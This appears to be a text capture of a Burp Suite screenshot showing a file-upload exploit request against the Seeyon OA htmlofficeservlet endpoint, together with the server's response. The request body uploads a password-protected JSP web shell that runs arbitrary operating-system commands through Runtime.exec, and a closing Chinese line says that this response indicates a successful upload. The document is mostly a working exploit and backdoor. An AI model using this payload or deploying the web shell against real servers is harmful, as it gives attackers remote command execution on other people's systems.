 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /seeyon/htmlofficeservlet HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: loginPageURL=""
11 Connection: close
12 Content-Length: 1116
13
14 DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
15 OPTION=S3WYOSWLBSGr
16 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
17 CREATEDATE=wUghPB3szB3Xwg66
18 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
19 originalFileId=wV66
20 originalCreateDate=wUghPB3szB3Xwg66
21 FILENAME=
22 needReadFile=yRWZdAS6
23 originalCreateDate=wLSGP4oEzLKAz4=iz=66
24 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String
excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+
excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Dec 2020 06:12:39 GMT
3 Connection: close
4 Server: SY8045
5 Content-Length: 1116
6
7 DBSTEP V3.0 386 0 666 DBSTEP=OKMLlKlV
8 OPTION=S3WYOSWLBSGr
9 currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
10 CREATEDATE=wUghPB3szB3Xwg66
11 RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
12 originalFileId=wV66
13 originalCreateDate=wUghPB3szB3Xwg66
14 FILENAME=
15 needReadFile=yRWZdAS6
16 originalCreateDate=wLSGP4oEzLKAz4=iz=66
17 CLIENTIP=
18 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(St
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");
}
buf.close();
}
catch (Exception e) {
line.append(e.getMessage());
}
return line.toString();
}
%><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");
}
else{
out.println(":-)");
}
%>>a6
出现如图响应则为上传成功